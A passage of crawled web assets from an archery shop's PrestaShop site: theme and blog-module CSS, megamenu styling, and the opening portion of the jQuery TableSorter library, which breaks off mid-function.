margin-left: auto!important; opacity: .1; margin-right: auto!important; width: 20px!important; margin-bottom: 10px!important; float:none!important;} .my-account-side-links a:nth-child(5) {display:none;} .my-account-side-links a:nth-child(6) {display:none;} p.message-upload-file {background-color:#000!important; color:#fff;} .button-upload-start {background-color:#000!important; border: 1px solid #fff; padding:20px 30px!important; margin-top:20px!important; font-size:16px;} .an_productfields .page-heading {display:none;} #light #semaforo {opacity:0 !important; display:none; text-align:center!important; padding-top:10px; font-size:10px;} #light #semaforo.active {opacity:1 !important; display:block;} #light #semaforo span {opacity:0 !important; display:none;} #light #semaforo span.active {opacity:1 !important; display:block; float:left!important;} #light {width: 120px!important; margin-left: auto!important; margin-right: auto!important!; text-align: center;} .ctd_combination {width:150px;} #content-hook_payment_return dl {display:none;} #ct_matrix td, #ct_matrix th {padding:0px;} #semaforo p {margin-bottom:0px;} div#onepagecheckoutps div#onepagecheckoutps_step_review .cart_item { display: flex; align-items: top!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .bootstrap-touchspin .cart-line-product-quantity { border-radius: 0; float: left; height: 20px !important; line-height: initial; padding: 3.75px; text-align: center; width: 40px; border-radius: 5px 0 0 5px !important; -webkit-box-shadow: 0; } #order-detail-content span.input-group-btn-vertical {float:none; display:inline-flex;} #order-detail-content .bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {border-top-color:#fff!important;} div#onepagecheckoutps div#onepagecheckoutps_step_review .remove-from-cart { display: block; font-size: 20.8px; float: left; margin-left: 5px; margin-top: -8px; } div#onepagecheckoutps div#onepagecheckoutps_step_one #opc_show_login { margin-top: -2px; border-radius: 0px; padding: 2px 10px 2px 10px; height: 36px; font-size: 14px; } div#onepagecheckoutps .onepagecheckoutps_p_step { padding: 2px 0px 2px 10px; margin-bottom: 15px; } #wbpblogposts .post-image {height:100px;} #wbpblogposts {display:none;} .elementor-widget-container #wbpblogposts {display:block;} .module_payment_container .payment_content span {} #header-order-detail-content {padding:5px 0px;} .js-product-images-modal .modal-content {background:#000;} .js-product-images-modal .modal-content .close {color:#fff;} .PM_ASLabelLink {font-size:15px;} .cbp-hrsub-haslevel3 > .cbp-category-link-w > ul {margin-top:-30px;} .cbp-hrmenu ul.cbp-hrsub-level2 {margin-top:-30px;} #payment_method_container > div:nth-child(1) > div.row.pts-vcenter.payment-option > div.payment_content.col-xs-8.col-8 {padding-left:5px;} .autocomplete-suggestion .product-price {display:none;} #product-details-tab-nav {display:none;} #delivery_address_container .edit_address, #delivery_address_container .delete_address {color:#000;} #delivery_address_container .selected .edit_address, #delivery_address_container .selected .delete_address {color:#fff;} #invoice_address_container .edit_address, #invoice_address_container .delete_address {color:#000;} #invoice_address_container .selected .edit_address, #invoice_address_container .selected .delete_address {color:#fff;} .order-message-form {display:none;} .my-account-page-content #order-history {display:none;} .my-account-page-content .addresses {display:none;} .my-account-page-content .messages {display:none;} #content > div > div.my-account-page-content.col-sm-9 > div:nth-child(10) {display:none;} .js-product-miniature-wrapper .thumbnail-container {min-height:305px;} /*#product-infos-tabs li:nth-child(3) {display:none;}*/ #purple {background-color: #ff00fe;} #turquesa {background-color: #00ffff;} #light #purple.active { box-shadow: 0 0 10px #ff00fe; } #light #turquesa.active { box-shadow: 0 0 10px #00ffff; } #wbpblogposts .posts .post-outbound .post-title {color:#fff!important;} #wbpblogposts .posts .post-outbound .post-link a {color:#f00;!important;} #wbpblogposts .posts .post .post-image { height:80px!important;} .plabel_img {display:inline!important;} .product-flags {display:none;} div .plabel_div {border-radius:0px; top:0; left:0px; max-width:60px; padding:1px!important;} .plabel_img {display:none!important;} .plabel_span {font-size:10px!important;}

--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/ph_simpleblog/views/css/ph_simpleblog-17.css
body_size: 1008
content:
.simpleblog__mostViewed__menu {
  margin-top: 0.625rem; }
  .simpleblog__mostViewed__menu li:last-child a {
    border-bottom: none; }
  .simpleblog__mostViewed__menu li a {
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
    width: 100%;
    display: inline-block;
    margin: 0.3125rem 0 0;
    padding-bottom: 0.1875rem;
    font-size: 14px; }
.simpleblog__mostViewed__footer {
  text-align: center; }
  .simpleblog__mostViewed__footer .btn-primary {
    color: white; }
.simpleblog__postInfo ul {
  list-style-type: none;
  padding: 0;
  margin: 0.5rem 0;
  margin-bottom: 2rem;
  display: flex; }
  @media (max-width: 991px) {
    .simpleblog__postInfo ul {
      display: block;
      overflow: auto; } }
  @media (max-width: 991px) {
    .simpleblog__postInfo ul li {
      float: left;
      width: 50%; } }
  .simpleblog__postInfo ul li a {
    color: inherit; }
    .simpleblog__postInfo ul li a:hover {
      text-decoration: underline; }
  .simpleblog__postInfo ul li:last-child:after {
    display: none; }
  .simpleblog__postInfo ul li:after {
    content: '';
    height: 10px;
    background: #cecece;
    width: 2px;
    margin: 0 13px;
    display: inline-block; }
    @media (max-width: 991px) {
      .simpleblog__postInfo ul li:after {
        display: none; } }
.simpleblog__post {
  margin-bottom: 60px; }
  .simpleblog__post-featured img {
    max-width: 100%;
    margin: 0 auto;
    display: block; }
.simpleblog__share {
  margin-bottom: 60px; }
  .simpleblog__share ul {
    list-style-type: none;
    margin: 25px 0;
    padding: 0;
    display: flex; }
    @media (max-width: 991px) {
      .simpleblog__share ul {
        display: block; } }
    .simpleblog__share ul li {
      margin-right: 16px; }
      @media (max-width: 991px) {
        .simpleblog__share ul li {
          margin: 0 0 10px; } }
      @media (max-width: 991px) {
        .simpleblog__share ul li .btn {
          width: 100%; } }
.simpleblog__comments {
  margin-bottom: 60px; }
  .simpleblog__comments-empty {
    margin-bottom: 0; }
  .simpleblog__comments .alert a {
    color: inherit; }
  .simpleblog__comments > div > ul {
    list-style-type: none;
    margin: 0;
    padding: 0; }
    .simpleblog__comments > div > ul > li {
      padding: 1.563rem 1.25rem;
      border-top: 1px solid rgba(0, 0, 0, 0.1); }
      .simpleblog__comments > div > ul > li:nth-child(even) {
        background: rgba(204, 204, 204, 0.15); }
      .simpleblog__comments > div > ul > li .simpleblog__comments__authorInfo {
        list-style-type: none;
        margin: 0 0 12px;
        padding: 0;
        display: flex; }
        @media (max-width: 991px) {
          .simpleblog__comments > div > ul > li .simpleblog__comments__authorInfo {
            display: block; } }
        .simpleblog__comments > div > ul > li .simpleblog__comments__authorInfo li:last-child:after {
          display: none; }
        .simpleblog__comments > div > ul > li .simpleblog__comments__authorInfo li:after {
          content: '';
          height: 9px;
          background: rgba(0, 0, 0, 0.1);
          width: 1px;
          margin: 0 8px;
          display: inline-block; }
          @media (max-width: 991px) {
            .simpleblog__comments > div > ul > li .simpleblog__comments__authorInfo li:after {
              display: none; } }
        .simpleblog__comments > div > ul > li .simpleblog__comments__authorInfo__author {
          font-weight: 600; }
      .simpleblog__comments > div > ul > li .simpleblog__comments__text p {
        margin: 0;
        padding: 0; }
.simpleblog__addComment {
  margin-bottom: 60px; }
  .simpleblog__addComment .alert a {
    color: inherit; }
  .simpleblog__addComment > h2 {
    margin-bottom: 25px; }
  @media (max-width: 991px) {
    .simpleblog__addComment__form .form-footer .btn-primary {
      width: 100%;
      float: none !important; } }
.simpleblog__seo {
  display: none; }
.simpleblog__categoryInfo {
  border-bottom: 2px solid #d6d6d6;
  margin: 30px 0; }
  .simpleblog__categoryInfo img {
    width: 100%;
    height: auto; }
  .simpleblog__categoryInfo p {
    font-size: 14px;
    margin: 30px 0; }

.btn-facebook {
  background: #415994;
  color: white; }
  .btn-facebook:hover {
    color: white;
    background: #203363; }
  .btn-facebook i {
    margin-right: 4px;
    font-size: 16px;
    position: relative;
    top: 2px; }
.btn-twitter {
  background: #4ba0ec;
  color: white; }
  .btn-twitter:hover {
    color: white;
    background: #2f7bbf; }
  .btn-twitter i {
    margin-right: 4px;
    font-size: 16px;
    position: relative;
    top: 1px; }
.btn-google {
  background: #bd403b;
  color: white; }
  .btn-google:hover {
    color: white;
    background: #a12520; }
  .btn-google i {
    margin-right: 4px;
    font-size: 16px;
    position: relative;
    top: 1px; }
.btn-pinterest {
  background: #ae2626;
  color: white; }
  .btn-pinterest:hover {
    color: white;
    background: #8e1010; }
  .btn-pinterest i {
    margin-right: 4px;
    font-size: 16px;
    position: relative;
    top: 1px; }

.simpleblog-posts .simpleblog-post-item.first-in-line {
  clear: left; }

.simpleblog-posts .post-item {
  width: 100%;
  position: relative;
  margin-bottom: 3rem;
  transition: background .3s ease, color .3s ease, border-color .3s ease, box-shadow .3s ease; }

.elementor-blog-posts .simpleblog-posts .post-item {
  margin-bottom: 0rem; }

.simpleblog-posts .post-thumbnail {
  margin-bottom: 0.8rem; }

.simpleblog-posts h2 {
  font-size: 1rem;
  background: none;
  margin-bottom: 0.8rem;
  padding-bottom: 0.8rem;
  border-bottom: 1px solid rgba(161, 161, 161, 0.25); }

.simpleblog-posts h2 a {
  text-decoration: none; }

.simpleblog-posts .post-content {
  margin: 0.8rem 0; }

.simpleblog-posts .post-content p img {
  display: block; }

.simpleblog-posts .post-content .post-read-more span {
  text-decoration: underline; }

.simpleblog-posts .post-content .post-read-more i {
  font-size: 0.6em; }

.simpleblog-posts .post-additional-info {
  overflow: hidden;
  padding-top: 0.6rem;
  border-top: 1px solid rgba(161, 161, 161, 0.25); }

.simpleblog-posts .post-additional-info div {
  display: block; }

.simpleblog-posts .post-additional-info a {
  text-decoration: none; }

.simpleblog-posts .post-additional-info a:hover {
  text-decoration: underline; }

.simpleblog-posts .post-additional-info span {
  display: inline-block;
  margin-right: 12px; }

.simpleblog-posts .post-additional-info span i {
  margin-right: 2px; }

.simpleblog-posts .post-additional-info span:last-of-type {
  margin-right: 0; }

.simpleblog-posts.related .post-additional-info span {
  float: none;
  border-left: 0;
  margin-left: 0px;
  padding-left: 0px; }

/*# sourceMappingURL=ph_simpleblog-17.css.map */


--- FILE ---
content_type: text/css
request_url: https://cerraarchery.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css
body_size: -38
content:
/* IqitMegaMenu */.cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > a, .cbp-hrmenu > ul > li#cbp-hrmenu-tab-1 > span.cbp-main-link { background-color: #474747; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-triangle-top{ border-bottom-color: #000000; }.cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-hrsub-inner { background-color: #000000; background-repeat: no-repeat; background-position: center bottom; } .cbp-hrmenu li#cbp-hrmenu-tab-2 ul.cbp-hrsub-level2 { background-color: #000000; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner .cbp-column-title, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:link { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a.cbp-column-title:hover { color: #d62828!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:link, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a, .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner { color: #ffffff!important; } .cbp-hrmenu li#cbp-hrmenu-tab-2 .cbp-menu-column-inner a:hover { color: #d62828 !important; }

--- FILE ---
content_type: text/javascript
request_url: https://cerraarchery.com/modules/combinationstab/js/jquery.tablesorter.min.js
body_size: 29139
content:
/**
 * PrestaShop module created by VEKIA, a guy from official PrestaShop community ;-)
 *
 * @author    VEKIA https://www.prestashop.com/forums/user/132608-vekia/
 * @copyright 2010-2015 VEKIA
 * @license   This program is not free software and you can't resell and redistribute it
 *
 * CONTACT WITH DEVELOPER http://mypresta.eu
 * support@mypresta.eu
 */
/*! TableSorter (FORK) v2.28.15 *//*
 * Client-side table sorting with ease!
 * @requires jQuery v1.2.6+
 *
 * Copyright (c) 2007 Christian Bach
 * fork maintained by Rob Garrison
 *
 * Examples and original docs at: http://tablesorter.com
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * @type jQuery
 * @name tablesorter (FORK)
 * @cat Plugins/Tablesorter
 * @author Christian Bach - christian.bach@polyester.se
 * @contributor Rob Garrison - https://github.com/Mottie/tablesorter
 * @docs (fork) - https://mottie.github.io/tablesorter/docs/
 */
/*jshint browser:true, jquery:true, unused:false, expr: true */
;( function( $ ) {
    'use strict';
    var ts = $.tablesorter = {

        version : '2.28.15',

        parsers : [],
        widgets : [],
        defaults : {

            // *** appearance
            theme            : 'default',  // adds tablesorter-{theme} to the table for styling
            widthFixed       : false,      // adds colgroup to fix widths of columns
            showProcessing   : false,      // show an indeterminate timer icon in the header when the table is sorted or filtered.

            headerTemplate   : '{content}',// header layout template (HTML ok); {content} = innerHTML, {icon} = <i/> // class from cssIcon
            onRenderTemplate : null,       // function( index, template ){ return template; }, // template is a string
            onRenderHeader   : null,       // function( index ){}, // nothing to return

            // *** functionality
            cancelSelection  : true,       // prevent text selection in the header
            tabIndex         : true,       // add tabindex to header for keyboard accessibility
            dateFormat       : 'mmddyyyy', // other options: 'ddmmyyy' or 'yyyymmdd'
            sortMultiSortKey : 'shiftKey', // key used to select additional columns
            sortResetKey     : 'ctrlKey',  // key used to remove sorting on a column
            usNumberFormat   : true,       // false for German '1.234.567,89' or French '1 234 567,89'
            delayInit        : false,      // if false, the parsed table contents will not update until the first sort
            serverSideSorting: false,      // if true, server-side sorting should be performed because client-side sorting will be disabled, but the ui and events will still be used.
            resort           : true,       // default setting to trigger a resort after an 'update', 'addRows', 'updateCell', etc has completed

            // *** sort options
            headers          : {},         // set sorter, string, empty, locked order, sortInitialOrder, filter, etc.
            ignoreCase       : true,       // ignore case while sorting
            sortForce        : null,       // column(s) first sorted; always applied
            sortList         : [],         // Initial sort order; applied initially; updated when manually sorted
            sortAppend       : null,       // column(s) sorted last; always applied
            sortStable       : false,      // when sorting two rows with exactly the same content, the original sort order is maintained

            sortInitialOrder : 'asc',      // sort direction on first click
            sortLocaleCompare: false,      // replace equivalent character (accented characters)
            sortReset        : false,      // third click on the header will reset column to default - unsorted
            sortRestart      : false,      // restart sort to 'sortInitialOrder' when clicking on previously unsorted columns

            emptyTo          : 'bottom',   // sort empty cell to bottom, top, none, zero, emptyMax, emptyMin
            stringTo         : 'max',      // sort strings in numerical column as max, min, top, bottom, zero
            duplicateSpan    : true,       // colspan cells in the tbody will have duplicated content in the cache for each spanned column
            textExtraction   : 'basic',    // text extraction method/function - function( node, table, cellIndex ){}
            textAttribute    : 'data-text',// data-attribute that contains alternate cell text (used in default textExtraction function)
            textSorter       : null,       // choose overall or specific column sorter function( a, b, direction, table, columnIndex ) [alt: ts.sortText]
            numberSorter     : null,       // choose overall numeric sorter function( a, b, direction, maxColumnValue )

            // *** widget options
            initWidgets      : true,       // apply widgets on tablesorter initialization
            widgetClass      : 'widget-{name}', // table class name template to match to include a widget
            widgets          : [],         // method to add widgets, e.g. widgets: ['zebra']
            widgetOptions    : {
                zebra : [ 'even', 'odd' ]  // zebra widget alternating row class names
            },

            // *** callbacks
            initialized      : null,       // function( table ){},

            // *** extra css class names
            tableClass       : '',
            cssAsc           : '',
            cssDesc          : '',
            cssNone          : '',
            cssHeader        : '',
            cssHeaderRow     : '',
            cssProcessing    : '', // processing icon applied to header during sort/filter

            cssChildRow      : 'tablesorter-childRow', // class name indiciating that a row is to be attached to its parent
            cssInfoBlock     : 'tablesorter-infoOnly', // don't sort tbody with this class name (only one class name allowed here!)
            cssNoSort        : 'tablesorter-noSort',   // class name added to element inside header; clicking on it won't cause a sort
            cssIgnoreRow     : 'tablesorter-ignoreRow',// header row to ignore; cells within this row will not be added to c.$headers

            cssIcon          : 'tablesorter-icon', // if this class does not exist, the {icon} will not be added from the headerTemplate
            cssIconNone      : '', // class name added to the icon when there is no column sort
            cssIconAsc       : '', // class name added to the icon when the column has an ascending sort
            cssIconDesc      : '', // class name added to the icon when the column has a descending sort
            cssIconDisabled  : '', // class name added to the icon when the column has a disabled sort

            // *** events
            pointerClick     : 'click',
            pointerDown      : 'mousedown',
            pointerUp        : 'mouseup',

            // *** selectors
            selectorHeaders  : '> thead th, > thead td',
            selectorSort     : 'th, td', // jQuery selector of content within selectorHeaders that is clickable to trigger a sort
            selectorRemove   : '.remove-me',

            // *** advanced
            debug            : false,

            // *** Internal variables
            headerList: [],
            empties: {},
            strings: {},
            parsers: [],

            // *** parser options for validator; values must be falsy!
            globalize: 0,
            imgAttr: 0

            // removed: widgetZebra: { css: ['even', 'odd'] }

        },

        // internal css classes - these will ALWAYS be added to
        // the table and MUST only contain one class name - fixes #381
        css : {
            table      : 'tablesorter',
            cssHasChild: 'tablesorter-hasChildRow',
            childRow   : 'tablesorter-childRow',
            colgroup   : 'tablesorter-colgroup',
            header     : 'tablesorter-header',
            headerRow  : 'tablesorter-headerRow',
            headerIn   : 'tablesorter-header-inner',
            icon       : 'tablesorter-icon',
            processing : 'tablesorter-processing',
            sortAsc    : 'tablesorter-headerAsc',
            sortDesc   : 'tablesorter-headerDesc',
            sortNone   : 'tablesorter-headerUnSorted'
        },

        // labels applied to sortable headers for accessibility (aria) support
        language : {
            sortAsc      : 'Ascending sort applied, ',
            sortDesc     : 'Descending sort applied, ',
            sortNone     : 'No sort applied, ',
            sortDisabled : 'sorting is disabled',
            nextAsc      : 'activate to apply an ascending sort',
            nextDesc     : 'activate to apply a descending sort',
            nextNone     : 'activate to remove the sort'
        },

        regex : {
            templateContent : /\{content\}/g,
            templateIcon    : /\{icon\}/g,
            templateName    : /\{name\}/i,
            spaces          : /\s+/g,
            nonWord         : /\W/g,
            formElements    : /(input|select|button|textarea)/i,

            // *** sort functions ***
            // regex used in natural sort
            // chunk/tokenize numbers & letters
            chunk  : /(^([+\-]?(?:\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,
            // replace chunks @ ends
            chunks : /(^\\0|\\0$)/,
            hex    : /^0x[0-9a-f]+$/i,

            // *** formatFloat ***
            comma                : /,/g,
            digitNonUS           : /[\s|\.]/g,
            digitNegativeTest    : /^\s*\([.\d]+\)/,
            digitNegativeReplace : /^\s*\(([.\d]+)\)/,

            // *** isDigit ***
            digitTest    : /^[\-+(]?\d+[)]?$/,
            digitReplace : /[,.'"\s]/g

        },

        // digit sort, text location
        string : {
            max      : 1,
            min      : -1,
            emptymin : 1,
            emptymax : -1,
            zero     : 0,
            none     : 0,
            'null'   : 0,
            top      : true,
            bottom   : false
        },

        keyCodes : {
            enter : 13
        },

        // placeholder date parser data (globalize)
        dates : {},

        // These methods can be applied on table.config instance
        instanceMethods : {},

        setup : function( table, c ) {
            // if no thead or tbody, or tablesorter is already present, quit
            if ( !table || !table.tHead || table.tBodies.length === 0 || table.hasInitialized === true ) {
                if ( c.debug ) {
                    if ( table.hasInitialized ) {
                        console.warn( 'Stopping initialization. Tablesorter has already been initialized' );
                    } else {
                        console.error( 'Stopping initialization! No table, thead or tbody', table );
                    }
                }
                return;
            }

            var tmp = '',
                $table = $( table ),
                meta = $.metadata;
            // initialization flag
            table.hasInitialized = false;
            // table is being processed flag
            table.isProcessing = true;
            // make sure to store the config object
            table.config = c;
            // save the settings where they read
            $.data( table, 'tablesorter', c );
            if ( c.debug ) {
                console[ console.group ? 'group' : 'log' ]( 'Initializing tablesorter v' + ts.version );
                $.data( table, 'startoveralltimer', new Date() );
            }

            // removing this in version 3 (only supports jQuery 1.7+)
            c.supportsDataObject = ( function( version ) {
                version[ 0 ] = parseInt( version[ 0 ], 10 );
                return ( version[ 0 ] > 1 ) || ( version[ 0 ] === 1 && parseInt( version[ 1 ], 10 ) >= 4 );
            })( $.fn.jquery.split( '.' ) );
            // ensure case insensitivity
            c.emptyTo = c.emptyTo.toLowerCase();
            c.stringTo = c.stringTo.toLowerCase();
            c.last = { sortList : [], clickedIndex : -1 };
            // add table theme class only if there isn't already one there
            if ( !/tablesorter\-/.test( $table.attr( 'class' ) ) ) {
                tmp = ( c.theme !== '' ? ' tablesorter-' + c.theme : '' );
            }

            // give the table a unique id, which will be used in namespace binding
            if ( !c.namespace ) {
                c.namespace = '.tablesorter' + Math.random().toString( 16 ).slice( 2 );
            } else {
                // make sure namespace starts with a period & doesn't have weird characters
                c.namespace = '.' + c.namespace.replace( ts.regex.nonWord, '' );
            }

            c.table = table;
            c.$table = $table
            // add namespace to table to allow bindings on extra elements to target
            // the parent table (e.g. parser-input-select)
                .addClass( ts.css.table + ' ' + c.tableClass + tmp + ' ' + c.namespace.slice(1) )
                .attr( 'role', 'grid' );
            c.$headers = $table.find( c.selectorHeaders );

            c.$table.children().children( 'tr' ).attr( 'role', 'row' );
            c.$tbodies = $table.children( 'tbody:not(.' + c.cssInfoBlock + ')' ).attr({
                'aria-live' : 'polite',
                'aria-relevant' : 'all'
            });
            if ( c.$table.children( 'caption' ).length ) {
                tmp = c.$table.children( 'caption' )[ 0 ];
                if ( !tmp.id ) { tmp.id = c.namespace.slice( 1 ) + 'caption'; }
                c.$table.attr( 'aria-labelledby', tmp.id );
            }
            c.widgetInit = {}; // keep a list of initialized widgets
            // change textExtraction via data-attribute
            c.textExtraction = c.$table.attr( 'data-text-extraction' ) || c.textExtraction || 'basic';
            // build headers
            ts.buildHeaders( c );
            // fixate columns if the users supplies the fixedWidth option
            // do this after theme has been applied
            ts.fixColumnWidth( table );
            // add widgets from class name
            ts.addWidgetFromClass( table );
            // add widget options before parsing (e.g. grouping widget has parser settings)
            ts.applyWidgetOptions( table );
            // try to auto detect column type, and store in tables config
            ts.setupParsers( c );
            // start total row count at zero
            c.totalRows = 0;
            ts.validateOptions( c );
            // build the cache for the tbody cells
            // delayInit will delay building the cache until the user starts a sort
            if ( !c.delayInit ) { ts.buildCache( c ); }
            // bind all header events and methods
            ts.bindEvents( table, c.$headers, true );
            ts.bindMethods( c );
            // get sort list from jQuery data or metadata
            // in jQuery < 1.4, an error occurs when calling $table.data()
            if ( c.supportsDataObject && typeof $table.data().sortlist !== 'undefined' ) {
                c.sortList = $table.data().sortlist;
            } else if ( meta && ( $table.metadata() && $table.metadata().sortlist ) ) {
                c.sortList = $table.metadata().sortlist;
            }
            // apply widget init code
            ts.applyWidget( table, true );
            // if user has supplied a sort list to constructor
            if ( c.sortList.length > 0 ) {
                ts.sortOn( c, c.sortList, {}, !c.initWidgets );
            } else {
                ts.setHeadersCss( c );
                if ( c.initWidgets ) {
                    // apply widget format
                    ts.applyWidget( table, false );
                }
            }

            // show processesing icon
            if ( c.showProcessing ) {
                $table
                    .unbind( 'sortBegin' + c.namespace + ' sortEnd' + c.namespace )
                    .bind( 'sortBegin' + c.namespace + ' sortEnd' + c.namespace, function( e ) {
                        clearTimeout( c.timerProcessing );
                        ts.isProcessing( table );
                        if ( e.type === 'sortBegin' ) {
                            c.timerProcessing = setTimeout( function() {
                                ts.isProcessing( table, true );
                            }, 500 );
                        }
                    });
            }

            // initialized
            table.hasInitialized = true;
            table.isProcessing = false;
            if ( c.debug ) {
                console.log( 'Overall initialization time:' + ts.benchmark( $.data( table, 'startoveralltimer' ) ) );
                if ( c.debug && console.groupEnd ) { console.groupEnd(); }
            }
            $table.triggerHandler( 'tablesorter-initialized', table );
            if ( typeof c.initialized === 'function' ) {
                c.initialized( table );
            }
        },

        bindMethods : function( c ) {
            var $table = c.$table,
                namespace = c.namespace,
                events = ( 'sortReset update updateRows updateAll updateHeaders addRows updateCell updateComplete ' +
                'sorton appendCache updateCache applyWidgetId applyWidgets refreshWidgets destroy mouseup ' +
                'mouseleave ' ).split( ' ' )
                    .join( namespace + ' ' );
            // apply easy methods that trigger bound events
            $table
                .unbind( events.replace( ts.regex.spaces, ' ' ) )
                .bind( 'sortReset' + namespace, function( e, callback ) {
                    e.stopPropagation();
                    // using this.config to ensure functions are getting a non-cached version of the config
                    ts.sortReset( this.config, function( table ) {
                        if (table.isApplyingWidgets) {
                            // multiple triggers in a row... filterReset, then sortReset - see #1361
                            // wait to update widgets
                            setTimeout( function() {
                                ts.applyWidget( table, '', callback );
                            }, 100 );
                        } else {
                            ts.applyWidget( table, '', callback );
                        }
                    });
                })
                .bind( 'updateAll' + namespace, function( e, resort, callback ) {
                    e.stopPropagation();
                    ts.updateAll( this.config, resort, callback );
                })
                .bind( 'update' + namespace + ' updateRows' + namespace, function( e, resort, callback ) {
                    e.stopPropagation();
                    ts.update( this.config, resort, callback );
                })
                .bind( 'updateHeaders' + namespace, function( e, callback ) {
                    e.stopPropagation();
                    ts.updateHeaders( this.config, callback );
                })
                .bind( 'updateCell' + namespace, function( e, cell, resort, callback ) {
                    e.stopPropagation();
                    ts.updateCell( this.config, cell, resort, callback );
                })
                .bind( 'addRows' + namespace, function( e, $row, resort, callback ) {
                    e.stopPropagation();
                    ts.addRows( this.config, $row, resort, callback );
                })
                .bind( 'updateComplete' + namespace, function() {
                    this.isUpdating = false;
                })
                .bind( 'sorton' + namespace, function( e, list, callback, init ) {
                    e.stopPropagation();
                    ts.sortOn( this.config, list, callback, init );
                })
                .bind( 'appendCache' + namespace, function( e, callback, init ) {
                    e.stopPropagation();
                    ts.appendCache( this.config, init );
                    if ( $.isFunction( callback ) ) {
                        callback( this );
                    }
                })
                // $tbodies variable is used by the tbody sorting widget
                .bind( 'updateCache' + namespace, function( e, callback, $tbodies ) {
                    e.stopPropagation();
                    ts.updateCache( this.config, callback, $tbodies );
                })
                .bind( 'applyWidgetId' + namespace, function( e, id ) {
                    e.stopPropagation();
                    ts.applyWidgetId( this, id );
                })
                .bind( 'applyWidgets' + namespace, function( e, callback ) {
                    e.stopPropagation();
                    // apply widgets (false = not initializing)
                    ts.applyWidget( this, false, callback );
                })
                .bind( 'refreshWidgets' + namespace, function( e, all, dontapply ) {
                    e.stopPropagation();
                    ts.refreshWidgets( this, all, dontapply );
                })
                .bind( 'removeWidget' + namespace, function( e, name, refreshing ) {
                    e.stopPropagation();
                    ts.removeWidget( this, name, refreshing );
                })
                .bind( 'destroy' + namespace, function( e, removeClasses, callback ) {
                    e.stopPropagation();
                    ts.destroy( this, removeClasses, callback );
                })
                .bind( 'resetToLoadState' + namespace, function( e ) {
                    e.stopPropagation();
                    // remove all widgets
                    ts.removeWidget( this, true, false );
                    var tmp = $.extend( true, {}, c.originalSettings );
                    // restore original settings; this clears out current settings, but does not clear
                    // values saved to storage.
                    c = $.extend( true, {}, ts.defaults, tmp );
                    c.originalSettings = tmp;
                    this.hasInitialized = false;
                    // setup the entire table again
                    ts.setup( this, c );
                });
        },

        bindEvents : function( table, $headers, core ) {
            table = $( table )[ 0 ];
            var tmp,
                c = table.config,
                namespace = c.namespace,
                downTarget = null;
            if ( core !== true ) {
                $headers.addClass( namespace.slice( 1 ) + '_extra_headers' );
                tmp = $.fn.closest ? $headers.closest( 'table' )[ 0 ] : $headers.parents( 'table' )[ 0 ];
                if ( tmp && tmp.nodeName === 'TABLE' && tmp !== table ) {
                    $( tmp ).addClass( namespace.slice( 1 ) + '_extra_table' );
                }
            }
            tmp = ( c.pointerDown + ' ' + c.pointerUp + ' ' + c.pointerClick + ' sort keyup ' )
                .replace( ts.regex.spaces, ' ' )
                .split( ' ' )
                .join( namespace + ' ' );
            // apply event handling to headers and/or additional headers (stickyheaders, scroller, etc)
            $headers
            // http://stackoverflow.com/questions/5312849/jquery-find-self;
                .find( c.selectorSort )
                .add( $headers.filter( c.selectorSort ) )
                .unbind( tmp )
                .bind( tmp, function( e, external ) {
                    var $cell, cell, temp,
                        $target = $( e.target ),
                        // wrap event type in spaces, so the match doesn't trigger on inner words
                        type = ' ' + e.type + ' ';
                    // only recognize left clicks
                    if ( ( ( e.which || e.button ) !== 1 && !type.match( ' ' + c.pointerClick + ' | sort | keyup ' ) ) ||
                        // allow pressing enter
                        ( type === ' keyup ' && e.which !== ts.keyCodes.enter ) ||
                        // allow triggering a click event (e.which is undefined) & ignore physical clicks
                        ( type.match( ' ' + c.pointerClick + ' ' ) && typeof e.which !== 'undefined' ) ) {
                        return;
                    }
                    // ignore mouseup if mousedown wasn't on the same target
                    if ( type.match( ' ' + c.pointerUp + ' ' ) && downTarget !== e.target && external !== true ) {
                        return;
                    }
                    // set target on mousedown
                    if ( type.match( ' ' + c.pointerDown + ' ' ) ) {
                        downTarget = e.target;
                        // preventDefault needed or jQuery v1.3.2 and older throws an
                        // "Uncaught TypeError: handler.apply is not a function" error
                        temp = $target.jquery.split( '.' );
                        if ( temp[ 0 ] === '1' && temp[ 1 ] < 4 ) { e.preventDefault(); }
                        return;
                    }
                    downTarget = null;
                    // prevent sort being triggered on form elements
                    if ( ts.regex.formElements.test( e.target.nodeName ) ||
                        // nosort class name, or elements within a nosort container
                        $target.hasClass( c.cssNoSort ) || $target.parents( '.' + c.cssNoSort ).length > 0 ||
                        // elements within a button
                        $target.parents( 'button' ).length > 0 ) {
                        return !c.cancelSelection;
                    }
                    if ( c.delayInit && ts.isEmptyObject( c.cache ) ) {
                        ts.buildCache( c );
                    }
                    // jQuery v1.2.6 doesn't have closest()
                    $cell = $.fn.closest ? $( this ).closest( 'th, td' ) :
                        /TH|TD/.test( this.nodeName ) ? $( this ) : $( this ).parents( 'th, td' );
                    // reference original table headers and find the same cell
                    // don't use $headers or IE8 throws an error - see #987
                    temp = $headers.index( $cell );
                    c.last.clickedIndex = ( temp < 0 ) ? $cell.attr( 'data-column' ) : temp;
                    // use column index if $headers is undefined
                    cell = c.$headers[ c.last.clickedIndex ];
                    if ( cell && !cell.sortDisabled ) {
                        ts.initSort( c, cell, e );
                    }
                });
            if ( c.cancelSelection ) {
                // cancel selection
                $headers
                    .attr( 'unselectable', 'on' )
                    .bind( 'selectstart', false )
                    .css({
                        'user-select' : 'none',
